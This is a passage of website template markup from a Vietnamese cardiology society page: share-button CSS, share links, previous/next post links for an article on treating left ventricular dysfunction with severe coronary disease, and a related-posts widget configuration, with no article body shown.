.td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimmachhoc.vn%2Fdieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%90i%E1%BB%81u+tr%E1%BB%8B+t%E1%BB%91i+%C6%B0u+b%E1%BB%87nh+nh%C3%A2n+c%C3%B3+r%E1%BB%91i+lo%E1%BA%A1n+th%E1%BA%A5t+tr%C3%A1i+v%C3%A0+b%E1%BB%87nh+m%E1%BA%A1ch+v%C3%A0nh+n%E1%BA%B7ng&url=https%3A%2F%2Ftimmachhoc.vn%2Fdieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang%2F&via=Tim+m%E1%BA%A1ch+h%E1%BB%8Dc+%7C+H%E1%BB%99i+Tim+m%E1%BA%A1ch+h%E1%BB%8Dc+th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://timmachhoc.vn/dieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang/&amp;media=&description=%C4%90i%E1%BB%81u+tr%E1%BB%8B+t%E1%BB%91i+%C6%B0u+b%E1%BB%87nh+nh%C3%A2n+c%C3%B3+r%E1%BB%91i+lo%E1%BA%A1n+th%E1%BA%A5t+tr%C3%A1i+v%C3%A0+b%E1%BB%87nh+m%E1%BA%A1ch+v%C3%A0nh+n%E1%BA%B7ng" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%90i%E1%BB%81u+tr%E1%BB%8B+t%E1%BB%91i+%C6%B0u+b%E1%BB%87nh+nh%C3%A2n+c%C3%B3+r%E1%BB%91i+lo%E1%BA%A1n+th%E1%BA%A5t+tr%C3%A1i+v%C3%A0+b%E1%BB%87nh+m%E1%BA%A1ch+v%C3%A0nh+n%E1%BA%B7ng %0A%0A https://timmachhoc.vn/dieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_66 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_66 .td-module-container{display:flex;flex-direction:column}.tdi_66 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .next-prev-title,.ie11 .tdi_66 .next-prev-title{flex:auto}.tdi_66 .tdb-next-post a{color:#1e73be}.tdi_66 .tdb-next-post span{color:#0299d0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Bài trước</span><div class="td-module-container"><div class="next-prev-title"><a href="https://timmachhoc.vn/tom-tat-huong-dan-cua-acc-aha-hrs-nam-2018-ve-danh-gia-va-dieu-chinh-cac-benh-nhan-nhip-cham-va-cham-dan-truyen-tim-p2/">Tóm tắt hướng dẫn của Acc/Aha/Hrs năm 2018 về đánh giá và điều chỉnh các bệnh nhân nhịp chậm và chậm dẫn truyền tim &#8211; P2</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Bài tiếp theo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://timmachhoc.vn/ban-tin-tong-hop-thang-3-2019/">Bản tin tổng hợp &#8211; Tháng 3/2019</a></div></div></div></div></div><div class="td_block_wrap td_block_tabbed_content tdi_67 tds_tabbed_content1 td-pb-border-top bai-viet-lien-quan td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.td_block_tabbed_content>.td_block_inner{display:flex}.td_block_tabbed_content .td-tc-tabs{display:flex;position:relative}.td_block_tabbed_content .td-tc-tab{display:flex;align-items:center;position:relative}.td_block_tabbed_content .td-tc-page-content{display:none}.td_block_tabbed_content .td-tc-page-content>p:empty{display:none}.td_block_tabbed_content .td-tc-page-content-visible{display:block}.td_block_tabbed_content .td-tc-page-content .tdc-row:not([class*='stretch_row_']),.td_block_tabbed_content .td-tc-page-content .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}</style>
<style>.tds_tabbed_content1>.td_block_inner{flex-direction:column}.tds_tabbed_content1 .td-tc-tabs{overflow-x:auto}.tds_tabbed_content1 .td-tc-tabs:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#d7d7d7}.tds_tabbed_content1 .td-tc-tab{white-space:nowrap;padding-bottom:18px;font-size:14px;line-height:1;font-weight:600;color:#1D2327;transition:color 0.2s ease-in-out;cursor:pointer}.tds_tabbed_content1 .td-tc-tab:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:3px;background-color:transparent;transition:background-color 0.2s ease-in-out}.tds_tabbed_content1 .td-tc-tab:not(:last-child){margin-right:30px}.tds_tabbed_content1 .td-tc-tab-icon{font-size:14px}.tds_tabbed_content1 .td-tc-tab-icon svg{display:block;width:1em;height:auto;fill:#1D2327;transition:fill .2s ease-in-out}.tds_tabbed_content1 .td-tc-tab:not(.td-tc-tab-active):hover:after{background-color:#d7d7d7}.tds_tabbed_content1 .td-tc-tab-active{color:var(--td_theme_color,#4db2ec)}.tds_tabbed_content1 .td-tc-tab-active:after{background-color:var(--td_theme_color,#4db2ec)}.tds_tabbed_content1 .td-tc-tab-active svg{fill:var(--td_theme_color,#4db2ec)}.tds_tabbed_content1 .td-tc-page-content{padding-top:30px}body .tdi_67 .td-tc-tab:first-child{margin-left:auto}body .tdi_67 .td-tc-tab:last-child{margin-right:auto}body .tdi_67 .td-tc-tab:not(:last-child){margin-right:25%}body .tdi_67 .td-tc-tab{padding:05px;color:#ffffff}body .tdi_67 .td-tc-tab:after{height:0px}body .tdi_67 .td-tc-tab-icon{margin-right:8px}body .tdi_67 .td-tc-tab-icon svg{fill:#ffffff}body .tdi_67 .td-tc-tab-active{color:#29c5f6}body .tdi_67 .td-tc-tab-active .td-tc-tab-icon svg{fill:#29c5f6}body .tdi_67 .td-tc-tab-txt{font-family:Verdana,Geneva,sans-serif!important;font-weight:500!important}</style><div id=tdi_67 class="td_block_inner"><div class="td-tc-tabs"><div class="td-tc-tab td-tc-tab-active" data-page-id="9135"><div class="td-tc-tab-txt">BÀI VIẾT LIÊN QUAN</div></div><div class="td-tc-tab " data-page-id="9142"><div class="td-tc-tab-txt">XEM THÊM</div></div></div><div class="td-tc-content"><div class="td-tc-content-inner"><div class="td-tc-page-content td-tc-page-content-visible" data-page-id="9135"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>.tdi_70{min-height:0}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}.tdi_72{position:relative}.tdi_72 .td_block_wrap{text-align:left}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{border-color:#eaeaea}.tdi_75 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{font-family:Verdana,Geneva,sans-serif!important}.tdi_75 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_75 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_75 .td-module-container:before{bottom:-7.5px}.tdi_75 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}.tdi_75 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_75 .td-module-container:before{bottom:-13px}.tdi_75 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:inline-block}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_1920x0","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_template_id":"td_block_template_14","header_color":"#0099cc","f_header_font_family":"fs_1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4790","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4790,"live_filter_cur_post_parent_id":0}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "3";
block_tdi_75.found_posts = "175";
block_tdi_75.header_color = "#0099cc";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "59";
